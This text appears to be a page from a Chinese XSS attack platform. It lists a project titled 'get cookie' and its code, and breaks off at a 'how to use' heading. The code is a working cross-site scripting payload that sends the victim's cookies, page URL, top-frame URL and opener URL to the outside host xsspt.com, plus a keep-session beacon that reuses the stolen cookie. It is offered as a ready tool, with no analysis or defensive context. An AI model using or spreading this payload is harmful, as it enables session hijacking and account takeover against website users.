 项目名称: 获取cookie
项目代码：
(function(){(new Image()).src='http://xsspt.com/index.php?do=api&id=w4K7Is&location='+escape((function(){try{r
eturn document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{return top.locati
on.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}catch(e){return
 ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.href)?window.opene
r.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='http://xsspt.com/index.php?do=keepsession&id=w4K7Is&url='+escape(documen
t.location)+'&cookie='+escape(document.cookie)};
如何使用：